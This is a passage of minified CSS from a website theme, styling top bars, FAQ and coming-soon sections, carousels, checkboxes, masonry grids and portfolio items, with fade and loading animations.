.topbar-t-list-item{position:relative;min-width:45px;font-size:12px;font-weight:600;color:#fff;text-align:center;padding:0;margin-left:-4px}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{display:block;font-size:12px;font-weight:600;color:#fff;padding:11px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;list-style:none;margin:0;padding:10px 0}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-item{display:block;font-size:12px;color:#34343c}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link{display:block;font-size:12px;color:#34343c;padding:5px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-icon{font-size:12px;padding-right:5px}.topbar-t .topbar-t-socials{float:left;margin:0 10px 0 0}.topbar-t .topbar-t-socials .topbar-t-socials-list{position:relative;top:5px}.topbar-t .topbar-t-sh-cart{position:relative;border-left:1px dashed rgba(255,255,255,.8);padding:10px 15px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-badge{position:relative;top:-1px;width:16px;height:16px;display:inline-block;font-size:10px;color:#34343c;line-height:1.6;text-align:center;background:#fff;margin-left:5px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border-top:2px solid #34343c}@media (max-width:767px){.topbar-c .topbar-c-contacts{margin-bottom:0}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{display:block;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{display:none}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{padding:10px 5px}.topbar-c .topbar-c-actions,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:none}.topbar-c .topbar-c-actions .topbar-c-actions-item{display:block;padding:10px 5px}.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child{padding:10px;margin-bottom:10px}.topbar-t .topbar-t-list .topbar-t-list-item{display:block;text-align:left}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:none}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:relative;top:0;left:0}.topbar-t .topbar-t-socials{display:block;float:none}.topbar-t .topbar-t-sh-cart{border-left:none;padding:0}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{display:inline-block;padding:10px 3px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:relative;top:0;left:0;width:100%}}@media (max-width:991px){.search-on-header-field .search-on-header-input{padding:0 80px 0 0}.topbar-t{background:#34343c}}.faq-v2 .faq-v2-community,.faq-v2 .faq-v2-community .faq-v2-community-btn,.faq-v2 .faq-v2-community .faq-v2-community-content{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.coming-soon{text-align:center;background:url(../../assets/img/1920x1080/30.jpg) center center/cover no-repeat}.coming-soon .coming-soon-logo-img{position:fixed;top:30px;left:30px;width:85px;height:auto}.coming-soon .coming-soon-title{font-size:70px;color:#fff;margin-bottom:20px}.coming-soon .coming-soon-text{font-size:22px;font-style:italic;color:#f1f1f1;margin-bottom:0}.contact-us{padding:40px}.contact-us .contact-us-timeline-day{display:block;width:100%;font-size:12px;font-weight:300;color:#fff;text-align:center;background:#00bcd4;padding:5px 0;margin-right:15px}.contact-us .contact-us-timeline-time{display:block;font-size:12px;font-weight:300;text-align:center;border:1px solid #ebeef6;padding:5px 10px}.faq{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/28.jpg) center center/cover no-repeat;padding:250px 0 100px}.faq .faq-title{font-size:70px;color:#fff;margin:0 0 60px}.faq .faq-search{position:relative;width:100%;height:auto}.faq .faq-search .faq-search-input{width:100%;height:50px;font-size:22px;color:#fff;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0;padding:6px 35px 6px 0}.faq .faq-search .faq-search-input::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-search{position:absolute;top:7px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.faq .faq-search .faq-search-search .faq-search-search-icon{font-size:14px;color:#fff}.faq-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/03.jpg) center center/cover no-repeat;padding:220px 0 130px}.faq-v2 .faq-v2-community{position:relative;z-index:1;background:#fff;text-align:center;overflow:hidden;padding:40px}.faq-v2 .faq-v2-community .faq-v2-community-content{margin-bottom:20px;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}.faq-v2 .faq-v2-community .faq-v2-community-icon{display:block;font-size:50px;color:#00bcd4;margin-bottom:30px}.faq-v2 .faq-v2-community .faq-v2-community-btn{opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,105%,0);-moz-transform:translate3d(0,105%,0);transform:translate3d(0,105%,0)}.shopify-services .shopify-services-img{display:block;width:200px;height:200px;margin:0 auto 30px}.shopify-services .shopify-services-title{position:relative;font-size:24px;margin-bottom:40px}.shopify-services .shopify-services-title:before{position:absolute;left:50%;bottom:-20px;width:40px;height:1px;background:#34343c;content:" ";margin-left:-20px}.shopify-product .shopify-product-name{font-size:20px;margin-bottom:10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme,.back-to-top-theme.back-to-top-is-visible{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1{width:100%;text-align:center}.animated-headline-v1 .animated-headline-title{font-size:50px}.animated-headline-v1 .animated-headline-title .animated-headline-wrap{display:inline-block;font-size:50px;font-weight:300;position:relative;text-align:left;vertical-align:top;overflow:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.waiting:after{-webkit-animation:.1s infinite animated-headline-v1-pulse;-moz-animation:.1s infinite animated-headline-v1-pulse;animation:.1s infinite animated-headline-v1-pulse}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.selected:after{visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b{font-weight:300;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i{position:absolute;font-style:normal;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i.in{position:relative;visibility:visible}.animated-headline-v1 .animated-headline-v1-subtitle{font-size:18px;font-style:italic;font-family:Droid Serif,serif;opacity:.8}@-webkit-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@-moz-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}.animsition-loading,.back-to-top-theme.back-to-top-is-visible{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-overlay-slide{position:fixed;width:100%;height:100%;z-index:9999;background:#fff}.animsition-loading,.animsition-loading:after{position:fixed;top:50%;left:50%;width:60px;height:60px;z-index:100;margin:-30px 0 0 -30px;border-radius:50%}.animsition-loading{background:0 0;border-left:2px solid #00bcd4;transform:translate3d(0,0,0);animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;-moz-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-moz-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-moz-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.back-to-top-theme{position:fixed;right:10px;bottom:10px;display:inline-block;z-index:9;width:35px;height:35px;font-size:22px;color:#fff;line-height:.5;background:#00bcd4;border-radius:3px;visibility:hidden;opacity:0;padding:10.5px;-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.checkbox label,.form-control{font-size:13px;font-weight:300}.back-to-top-theme:after{font-family:FontAwesome;color:#fff;text-align:center;content:"\f106"}.back-to-top-theme.back-to-top-is-visible{visibility:visible;opacity:.6;transform:translate3d(0,0,0)}.back-to-top-theme.back-to-top-fade-out{opacity:.4}.checkbox{padding-left:21px;text-align:left;margin:0}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label:before{position:absolute;left:0;width:17px;height:17px;display:inline-block;background:#fff;border:1px solid #e0e5f1;border-radius:3px;content:" ";margin-left:-20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.checkbox label:after{position:absolute;top:0;left:0;display:inline-block;width:16px;height:16px;font-size:11px;color:#606060;margin-left:-17px;padding-top:1px}.checkbox input[type=checkbox],.checkbox input[type=radio]{z-index:1;opacity:0;cursor:pointer}.bootstrap-switch.bootstrap-switch-focused,.checkbox input[type=checkbox]:focus+label:before,.checkbox input[type=radio]:focus+label:before{outline:0}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{font-family:FontAwesome;color:#fff;content:"\f00c"}.form-control{height:40px;color:#606060;border-color:#ebeef6;box-shadow:none}.form-control::-moz-placeholder{color:#606060}.form-control:-ms-input-placeholder{color:#606060}.form-control::-webkit-input-placeholder{color:#606060}.form-control:focus{border-color:#d9dfee;box-shadow:none}.form-control:focus::-moz-placeholder{color:#606060}.form-control:focus:-ms-input-placeholder{color:#606060}.form-control:focus::-webkit-input-placeholder{color:#606060}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-fade .carousel-inner .item{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;transition:opacity .8s}.owl-dot span,.owl-dot.active span,.owl-dots span,.owl-dots.active span,.theme-carousel-control-v1 .carousel-control-arrows-v1,.theme-carousel-control-v1 .carousel-control-arrows-v1:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2,.theme-carousel-indicators-v6>li.active:before,.theme-carousel-indicators-v6>li:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-control{z-index:2}.theme-carousel-control-v1{width:0;text-shadow:none;opacity:1}.theme-carousel-control-v1 .carousel-control-arrows-v1{position:absolute;top:50%;display:inline-block;width:35px;height:35px;font-size:18px;color:#34343c;text-align:center;background:rgba(255,255,255,.7);vertical-align:middle;padding:8px;margin-top:-17.5px;transition-duration:.2s}.theme-carousel-control-v1 .carousel-control-arrows-v1:hover{color:#34343c;background:#fff;transition-duration:.2s}.swiper-button-prev,.theme-carousel-control-v1.left .carousel-control-arrows-v1{left:10px}.swiper-button-next,.theme-carousel-control-v1.right .carousel-control-arrows-v1{right:10px}.theme-carousel-control-v2{position:static;width:0;text-align:center;text-shadow:none;opacity:.8;padding:0 3px}.theme-carousel-control-v2 .carousel-control-arrows-v2{display:inline-block;width:40px;height:40px;font-size:18px;color:#34343c;line-height:1.4;text-align:center;background:#fff;vertical-align:middle;padding:8px;transition-duration:.2s}.theme-carousel-control-v3{position:static;opacity:.8}.theme-carousel-control-v3 .carousel-controls-arrow-v3{position:absolute;top:50%;display:inline-block;width:44px;height:44px;font-size:36px;color:#fff;background:rgba(255,255,255,.3);text-shadow:0 3px 0 rgba(52,52,60,.3);margin-top:-22px;padding:4px}.theme-carousel-control-v3.left .carousel-controls-arrow-v3{left:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.theme-carousel-control-v3.right .carousel-controls-arrow-v3{right:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.theme-carousel-indicators-v2{bottom:-10px}.theme-carousel-indicators-v2 li,.theme-carousel-indicators-v4 li{width:8px;height:8px;background:#34343c;margin:0}.theme-carousel-indicators-v2 li.active,.theme-carousel-indicators-v4 li.active{width:8px;height:8px;background:#00bcd4;border-color:#00bcd4}.theme-carousel-indicators-v3{position:static;width:auto;text-align:right;margin:0}.theme-carousel-indicators-v3 li{position:relative;width:auto;height:auto;font-size:18px;color:#fff;background:0;border:none;border-bottom:1px solid #fff;border-radius:0;text-indent:inherit;padding:0 2px;margin:0 6px 0 0}.theme-carousel-indicators-v3 li.active{width:auto;height:auto;color:#00bcd4;background:0;border-bottom-color:#00bcd4;margin:0 6px 0 0}.theme-carousel-indicators-v3 li:hover{border-bottom-color:#00bcd4}.theme-carousel-indicators-v3 li:hover.active{color:#00bcd4;border-bottom-color:#00bcd4}.theme-carousel-indicators-v4{bottom:-40px}.theme-carousel-indicators-v5{position:static;width:auto;text-align:center;background:#fff;border:1px solid #f7f8fa;border-radius:0;padding:10px;margin:0}.theme-carousel-indicators-v5 li,.theme-carousel-indicators-v5 li.active{width:auto;height:auto;background:0;border:none;margin:0 1px;padding:0}.theme-carousel-indicators-v5 li{z-index:1;text-indent:inherit}.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #00bcd4}.theme-carousel-indicators-v5 .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #ebeef6}.theme-carousel-indicators-v6{position:absolute;top:30px;bottom:auto}.theme-carousel-indicators-v6>li{position:relative;width:15px;height:15px;margin:1px 3px;border:3px solid #fff}.theme-carousel-indicators-v6>li:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:#fff;border-radius:50%;content:" ";-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.theme-carousel-indicators-v6>li.active{width:17px;height:17px;margin:0 2px;background:0 0}.theme-carousel-indicators-v6>li.active:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.2s}.carousel-caption .carousel-caption-element{position:absolute;left:50%;bottom:-20px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.carousel-caption .carousel-animation-one{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.modal-open,.modal-open .modal{padding-right:0!important}.map{width:100%;height:100%;background:#f7f8fa}.masonry-grid{overflow:hidden;margin:0 -15px}.masonry-grid.masonry-grid-no-space .masonry-grid-item{padding:0;margin:0}.masonry-grid .masonry-grid-item{display:block;width:19.99%;float:left;vertical-align:top;padding:0 15px;margin-bottom:30px}.masonry-grid .masonry-grid-item.col-2{width:49.99%}.masonry-grid .masonry-grid-item.col-3{width:33.33333333%}.masonry-grid .masonry-grid-item.col-4{width:24.9%}.owl-dots{text-align:center;margin-top:30px}.owl-dot{display:inline-block;padding:0 3px}.owl-dot span,.owl-dots span{position:relative;display:inline-block;width:8px;height:8px;text-indent:-999px;background:0 0;border:1px solid #00bcd4;border-radius:50%;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.owl-dot.active span,.owl-dots.active span{background:#00bcd4;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition-duration:.2s}.owl-dots-color-picker .owl-dot.active,.owl-dots-color-picker .owl-dot.active span,.owl-dots-color-picker .owl-dots.active span{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-dots-color-picker .owl-dot{display:inline-block;padding:0 5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-control-arrows-v1 .owl-arrow,.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{padding:7px;width:35px;height:35px;font-size:20px;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);cursor:pointer}.owl-dots-color-picker .owl-dot .owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white{position:relative;display:inline-block;width:40px;height:40px;text-indent:-999px;border:1px solid transparent;border-radius:50%;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-white{background:#fff;border-color:#ebeef6}.owl-dots-color-picker .owl-dot .owl-dots-color-dark:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-silver:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-white:hover{opacity:.8}.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{position:absolute;top:0;z-index:10;display:inline-block;width:40px;height:40px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:6px;text-indent:0;content:"\f00c"}.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#34343c}.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{position:absolute;top:50%;color:#34343c;background:rgba(255,255,255,.9);margin-top:-17.5px;transition-duration:.3s}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:-50px}.testimonials-v4-arrows .arrow-next{right:0;margin-right:-50px}.owl-control-arrows-v1 .owl-arrow{display:inline-block;color:#34343c;text-align:center;background:#fff;vertical-align:middle;margin:0 3px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow.arrow-left,.owl-control-arrows-v1 .owl-arrow.arrow-right{position:absolute;top:50%;z-index:1;margin-top:-17.5px}.testimonials-v2-arrows .arrow-next,.testimonials-v2-arrows .arrow-prev{position:absolute;top:50%;z-index:1;width:35px;height:35px;font-size:20px;color:#34343c;background:rgba(255,255,255,.9);cursor:pointer;padding:8px 14px;margin-top:-17.5px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v2-arrows .arrow-prev{left:0;margin-left:-40px}.testimonials-v2-arrows .arrow-next{right:0;margin-right:-40px}.cbp-popup-lightbox .cbp-popup-close,.cbp-popup-lightbox .cbp-popup-next,.cbp-popup-lightbox .cbp-popup-prev{width:38px;height:38px;background:#000;border-radius:3px;opacity:.5}.cbp-popup-lightbox .cbp-popup-close:after,.cbp-popup-lightbox .cbp-popup-next:after,.cbp-popup-lightbox .cbp-popup-prev:after{display:inline-block;width:38px;height:38px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:5px}.cbp-popup-lightbox .cbp-popup-close:after{font-size:16px;content:"\2716";padding:8px}.cbp-popup-lightbox .cbp-popup-prev:after,.swiper-button-prev:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104"}.cbp-popup-lightbox .cbp-popup-next:after,.swiper-button-next:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after{content:"\f105"}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls{position:absolute;top:auto;left:50%;bottom:-40px;margin-left:-35px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev{width:30px;height:30px;background:0 0;border-radius:3px;margin:0 3px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:30px;font-size:20px;font-family:FontAwesome;color:#34343c;text-align:center;background:0 0;border:1px solid #34343c;border-radius:50%;vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover:after{color:#fff;background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.position-s,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls{position:static}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{width:30px;height:50px;z-index:1;background:0 0;margin:-25px 3px 0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:50px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;line-height:2.4;background:rgba(52,52,60,.8);vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next{position:absolute;top:50%;right:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after{content:"\f105";margin-right:-2px}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{position:absolute;top:50%;left:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104";margin-left:-2px}.theme-portfolio .cbp-l-filters-alignCenter,.theme-portfolio .cbp-l-filters-alignLeft,.theme-portfolio .cbp-l-filters-alignRight{font-size:16px;font-weight:300;font-family:Roboto,sans-serif;margin-bottom:0}.theme-portfolio .cbp-filter-item{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;background:0 0;border:none;border-bottom:1px solid transparent;text-transform:inherit;padding:5px 10px;margin:0 10px 40px}.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:0 0;border-color:#00bcd4}.theme-portfolio .cbp-filter-counter:after{border-top-color:#00bcd4}.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link{display:inline-block;min-width:auto;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#00bcd4;line-height:1.4;border:1px solid #00bcd4;padding:12px 25px}.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(0,188,212,.6)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading{position:absolute;top:50%;left:0;width:100%;height:auto;display:block;text-align:center;opacity:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{font-size:18px;margin-bottom:0;-webkit-transform:translate3d(0,-40%,0);-moz-transform:translate3d(0,-40%,0);transform:translate3d(0,-40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{display:block;font-size:14px;font-style:italic;color:#606060;margin-bottom:0;-webkit-transform:translate3d(0,40%,0);-moz-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.95);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-lightbox,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-lightbox{opacity:1;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;width:auto;height:auto;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{position:relative;width:30px;height:30px;display:inline-block;color:#34343c;text-align:center}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox 